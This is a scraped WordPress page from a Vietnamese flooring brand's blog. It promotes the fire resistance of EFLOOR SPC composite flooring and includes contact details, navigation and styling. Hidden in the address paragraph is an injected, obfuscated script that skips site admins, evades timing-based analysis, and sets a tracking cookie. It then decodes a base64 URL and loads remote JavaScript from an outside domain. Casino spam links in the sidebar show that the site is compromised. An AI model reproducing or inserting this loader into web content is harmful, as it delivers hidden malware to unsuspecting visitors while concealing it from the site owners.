<p><span style="font-weight: 400;">Với kỳ vọng chinh phục được mọi công trình nội thất. Ngoài khả năng chống cháy cực đỉnh, sàn Composite kháng nước EFLOOR còn có những <a href="https://newerahome.vn/thuong-hieu/efloor/" target="_blank" rel="noopener noreferrer">tính năng vượt trội</a> khác: kháng nước 100%; chống ẩm, mối mọt, cong vênh; độ bền trọn đời với công trình dân dụng và 20 năm cho công trình thương mại. Hơn thế, sàn SPC EFLOOR còn ứng dụng công nghệ hèm khóa thông minh Unilin đến từ Bỉ, giúp cho quá trình thi công trở nên dễ dàng và nhanh chóng hơn. </span></p>
<p><span style="font-weight: 400;">Như vậy có thể thấy, sàn Composite kháng nước EFLOOR với khả năng chống cháy tuyệt đỉnh cùng các đặc tính vô cùng vượt trội khác đã trở thành vật liệu lát sàn vô cùng lý tưởng cho mọi loại công trình, hạn chế rủi ro hỏa hoạn, giúp người dùng an tâm khi sử dụng. </span></p>
<table>
<tbody>
<tr>
<td><strong>THAM KHẢO THÊM:</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/mau-san-ly-tuong-cho-nha-o-dan-dung/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Sàn vân gỗ tone vàng &#8211; màu sàng sáng giá cho công trình nhà ở dân dụng</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/vat-lieu-lot-day-ixpe-san-spc/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Vật liệu lót đáy IXPE và EVA loại nào tốt nhất cho sàn SPC</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/eri-la-gi-embossed-in-register/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">EIR là gì? Tại sao EIR được xem là bước tiến của ván sàn phong cách mới</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/xu-ly-su-co-san-vinyl-loi-cung/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Hướng dẫn xử lý sự cố của sàn Vinyl lõi cứng</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/cach-chon-mau-san-cho-phong-ngu-dien-tich-nho/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Kinh nghiệm chọn mua sàn cho phòng có diện tích nhỏ</span></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">EFLOOR &#8211; Một thương hiệu đến từ </span><b> NEW ERA HOME</b></p>
<p><span style="font-weight: 400;">Liên hệ để được tư vấn:</span></p>
<p><span style="font-weight: 400;">&#8211; ☎ </span><i><span style="font-weight: 400;">(+84) 28 3526 7177</span></i></p>
<p><span style="font-weight: 400;">&#8211; ✉️</span> <a href="mailto:spc@efloor.asia"><i><span style="font-weight: 400;">spc@efloor.asia</span></i></a></p>
<p><i><span style="font-weight: 400;">&#8211;  Đc: 60 Đặng Dung, P. Tân Định, quận 1, TP. Hồ Chí Minh, Việt Nam</span></i><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom kksr-disabled"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;3631&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;KIỂM CHỨNG KHẢ NĂNG CHỊU LỬA CỰC ĐỈNH CỦA SÀN COMPOSITE KHÁNG NƯỚC EFLOOR&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="mailto:?subject=KI%E1%BB%82M%20CH%E1%BB%A8NG%20KH%E1%BA%A2%20N%C4%82NG%20CH%E1%BB%8AU%20L%E1%BB%ACA%20C%E1%BB%B0C%20%C4%90%E1%BB%88NH%20C%E1%BB%A6A%20S%C3%80N%20COMPOSITE%20KH%C3%81NG%20N%C6%AF%E1%BB%9AC%20EFLOOR&body=Check%20this%20out%3A%20https%3A%2F%2Fefloor.asia%2Fkha-nang-chiu-lua-san-chong-chay-spc-efloor%2F" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://efloor.asia/kha-nang-chiu-lua-san-chong-chay-spc-efloor/&title=KI%E1%BB%82M%20CH%E1%BB%A8NG%20KH%E1%BA%A2%20N%C4%82NG%20CH%E1%BB%8AU%20L%E1%BB%ACA%20C%E1%BB%B0C%20%C4%90%E1%BB%88NH%20C%E1%BB%A6A%20S%C3%80N%20COMPOSITE%20KH%C3%81NG%20N%C6%AF%E1%BB%9AC%20EFLOOR" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://efloor.asia/mau-san-ly-tuong-cho-nha-o-dan-dung/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> SÀN VÂN GỖ TONE VÀNG &#8211; MÀU SÀN SÁNG GIÁ CHO CÔNG TRÌNH NHÀ Ở DÂN DỤNG</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://efloor.asia/kha-nang-chong-mai-mon-be-mat-san-composite-khang-nuoc-efloor/" rel="next">KIỂM CHỨNG KHẢ NĂNG CHỐNG MÀI MÒN BỀ MẶT CỰC ĐỈNH CỦA SÀN COMPOSITE KHÁNG NƯỚC EFLOOR <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/jogue-no-melhor-cassino-online-descubra-a-nova-aplicacao-de-casino-portugal/" title="Jogue no Melhor Cassino Online: Descubra a Nova Aplicação de Casino Portugal">Jogue no Melhor Cassino Online: Descubra a Nova Aplicação de Casino Portugal</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Jogue no Melhor Cassino Online: Descubra a Nova Aplicação de Casino Portugal</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/jouez-au-casino-en-ligne-francais-grace-a-notre-application-online-casino-app-france/" title="Jouez au Casino en Ligne Français Grâce à Notre Application Online Casino App France">Jouez au Casino en Ligne Français Grâce à Notre Application Online Casino App France</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Jouez au Casino en Ligne Français Grâce à Notre Application Online Casino App France</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/nachnite-igrat-v-mobilnoe-kazino-na-realnye-dengi-seychas-i-naslazhdaytes-onlaynkazino-v-rf/" title="«Начните играть в мобильное казино на реальные деньги сейчас и наслаждайтесь онлайн-казино в РФ»">«Начните играть в мобильное казино на реальные деньги сейчас и наслаждайтесь онлайн-казино в РФ»</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở «Начните играть в мобильное казино на реальные деньги сейчас и наслаждайтесь онлайн-казино в РФ»</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/disfruta-de-fortune-rabbit-juega-al-excitante-juego-de-casino-en-linea-de-forma-gratuita-en-mexico/" title="Disfruta de Fortune Rabbit: Juega al excitante juego de casino en línea de forma gratuita en México">Disfruta de Fortune Rabbit: Juega al excitante juego de casino en línea de forma gratuita en México</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Disfruta de Fortune Rabbit: Juega al excitante juego de casino en línea de forma gratuita en México</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://efloor.asia/ky-thuat/">Kỹ thuật</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://efloor.asia/meo-vat/">Mẹo vặt</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://efloor.asia/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://efloor.asia/so-sanh/">So sánh</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://efloor.asia/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://efloor.asia/ung-dung/">Ứng dụng</a>
</li>
			</ul>

			</aside><aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Về chúng tôi</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>EFLOOR là một thương hiệu mới của Công ty CP Gạch khối Tân Kỷ Nguyên &#8211; công ty sản xuất bê tông nhẹ khí chưng áp AAC dẫn đầu Việt Nam.</p>
</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://efloor.asia"><img width="600" height="400" src="https://efloor.asia/wp-content/uploads/2020/10/efloor-factory.png" class="image wp-image-1454  attachment-medium size-medium" alt="efloor-factory" style="max-width: 100%; height: auto;" /></a></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1779457332">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-549152461">


	<div id="col-931515700" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1762344501">
								<div class="img-inner dark" >
			<img width="1000" height="155" src="https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d.png" class="attachment-large size-large" alt="logo eFloor màu trắng png" srcset="https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d.png 1000w, https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d-600x93.png 600w, https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d-800x124.png 800w, https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d-768x119.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />						
					</div>
								
<style>
#image_1762344501 {
  width: 50%;
}
</style>
	</div>
	

<p>Một thương hiệu mới của Công ty Cổ phần Gạch khối TÂN KỶ NGUYÊN.</p>
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(252, 252, 252);"></div>

<ul class="widget-icon-box-wrap">
<li class="widget-icon-box-item"><i class="icon-phone" style="margin-right: 10px;"></i> <a href="tel:842835267177">+84 28 3526 7177</a></li>
<li class="widget-icon-box-item"><i class="icon-envelop" style="margin-right: 10px;"></i><a href="mailto:spc@efloor.asia" target="_blank" rel="noopener noreferrer">spc@efloor.asia</a></li>
<li class="widget-icon-box-item"><i class="icon-map-pin-fill" style="margin-right: 15px;"></i> <a href="https://goo.gl/maps/2psSyzTbhT7fH1tSA" target="_blank" rel="noopener noreferrer">60 Đặng Dung, P. Tân Định, Q.1, Tp. HCM</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-624252845" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase">THÔNG TIN</h3>
<ul class="footer-ul">
<li><a href="/gioi-thieu/">Giới Thiệu</a></li>
<li><a href="/san-pham">Sản Phẩm</a></li>
<li><a href="#">Ứng Dụng</a></li>
<li><a href="/ky-thuat">Tài Liệu Hướng Dẫn</a></li>
<li><a href="/faq">FAQ</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1057310987" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase title-footer">LIÊN KẾT</h3>
<ul class="footer-ul">
<li><a href="https://newerahome.vn/" target="_blank" rel="noopener noreferrer">NEWERAHOME.vn</a></li>
<li><a href="https://eblock.com.vn/" target="_blank" rel="noopener noreferrer">EBLOCK.com.vn</a></li>
<li><a href="/dai-ly">Hệ Thống Đại Lý</a></li>
<li><a href="/chinh-sach-bao-hanh">Bảo Hành</a></li>
<li><a href="http://efloor.asia/san-nhua-hem-khoa/">Sàn nhựa hèm khóa</a></li>

		</div>
					</div>

	

	<div id="col-656180427" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase title-footer">CARING YOUR STEPS</h3>
<p>Cam kết chất lượng, an toàn cho mái ấm của bạn.</p>
<h3 class="uppercase title-footer">Trang thương mại điện tử</h3>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1316024911">
		<a class="" href="https://eblock.trustpass.alibaba.com/" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="1" height="1" src="https://efloor.asia/wp-content/uploads/2021/02/Alibaba_group_logo.svg" class="attachment-thumbnail size-thumbnail" alt="Alibaba_group_logo" />						
					</div>
						</a>		
<style>
#image_1316024911 {
  width: 20%;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-left" ><span>KẾT NỐI EFLOOR:</span><a href="https://www.facebook.com/efloor.asia" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.linkedin.com/company/efloor-spc-flooring/" data-label="LinkedIn" target="_blank" class="icon button circle is-outline linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UC1cMyTGkAWZ3bHQf4GmU6KA/" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	


<style>
#row-549152461 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1779457332 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1779457332 .section-bg-overlay {
  background-color: rgba(0, 45, 82, 0.76);
}
#section_1779457332 .section-bg.bg-loaded {
  background-image: url(https://efloor.asia/wp-content/uploads/2020/05/3580b0332bb484d769338c2c1a5c5c8c.png);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Chịu trách nhiệm nội dung: Trần Đức Long          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2025 Tân Kỷ Nguyên. All Rights Reserved.       </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<style>.br_alabel .br_tooltip{display:none;}</style><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://efloor.asia/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://efloor.asia/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://efloor.asia/mua">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://efloor.asia/ky-thuat/">Kỹ thuật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-673"><a href="https://efloor.asia/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://efloor.asia/lien-he/">Liên hệ</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866"><a href="#pll_switcher"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="lang-item lang-item-73 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-866-en"><a href="https://efloor.asia/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-287 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-866-ru"><a href="https://efloor.asia/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script>
//filter label price amount
const filterTitle = (title) => {
  const strArr = title.split(" ");
  if (strArr.length > 0) {
    return strArr[strArr.length-1];
  }
  return title;
};

jQuery(".home .name.product-title").each(function () {
  let labelText = jQuery(this).text();
  jQuery(this).text(filterTitle(labelText));
});

jQuery('<div class="is-divider small"></div>').insertAfter( ".woof_container_inner h4" );
jQuery('<div class="is-divider small"></div>').insertAfter( ".woof_term_32 > label" );
jQuery('<div class="is-divider small"></div>').insertAfter( ".woof_term_33 > label" );
jQuery('.archive h1.shop-page-title').text('Products');
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5a37f63bfc" /><input type="hidden" name="_wp_http_referer" value="/kha-nang-chiu-lua-san-chong-chay-spc-efloor/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://efloor.asia/lost-password/?page_id=1205">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://efloor.asia/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0059a1;--wp--preset--color--secondary: #f6a41c;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 